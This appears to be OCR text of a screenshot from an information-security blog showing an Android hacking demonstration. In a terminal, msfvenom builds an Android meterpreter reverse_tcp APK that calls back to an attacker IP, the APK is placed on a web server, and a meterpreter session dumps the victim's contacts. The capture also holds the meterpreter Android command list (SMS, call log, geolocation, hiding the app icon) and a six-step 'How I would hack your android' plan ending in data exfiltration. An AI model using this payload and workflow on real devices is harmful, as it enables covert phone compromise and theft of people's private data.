 Activities
X-terminal-emulator
Sat Nov 10 20:28
74 %
root@thor: /home/thor
root@thor: /home/thor 178x30
root@thor:/home/thor# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.71 LPORT=1337 > howto.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10099 bytes
root@thor:/home/thor# mv howto.apk /var/www/html/
root@thor:/home/thor# cat contacts_dump_20181110202806.txt
======================
[+] Contacts list dump
======================
Date: 2018-11-10 20:28:08 -0500
OS: Android 6.0 - Linux 3.18.19+ (armv7l)
Remote IP: 192.168.1.86
Remote Port: 38444
#1
Name    : Hacked Person
#2
Name    : Another Hacked Record
root@thor:/home/thor#
thor@thor: ~ 178x30
=============================
Command       Description
-------       -----------
play          play an audio file on target system, nothing written on disk
Android Commands
================
Command           Description
-------           -----------
activity_start    Start an Android activity from a Uri string
check_root        Check if device is rooted
dump_calllog      Get call log
dump_contacts     Get contacts list
dump_sms          Get sms messages
geolocate         Get current lat-long using geolocation
hide_app_icon     Hide the app icon from the launcher
interval_collect  Manage interval collection capabilities
send_sms          Sends SMS from target session
set_audio_mode    Set Ringer Mode
sqlite_query      Query a SQLite database from storage
wakelock          Enable/Disable Wakelock
wlan_geolocate    Get current lat-long using WLAN information
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20181110202806.txt
meterpreter >
Stop
Pause
Show/hide Main Window
Select Area On Screen
About
Quit
Open
*Untitled Document 1
Save
How I would hack your android
1) Create payload
2) Start listener
3) Move payload to web server to serve to victim/mark
4) Navigate to web server from victims android
5) Download and install payload to device
6) Get goods... data exfiltration
Plain Text
Tab Width: 8
Ln 6, Col 1
INS
buf0rd.com | Information Security+ [life] – 1100000101.1010011...
buf0rd.com | Information S
www.buf0rd.com
Top Menu
buf0rd.com |
Information Security+
[life]
1100000101.1010011101.111110110110 | buf0rd@[protonMail][dot[com]] |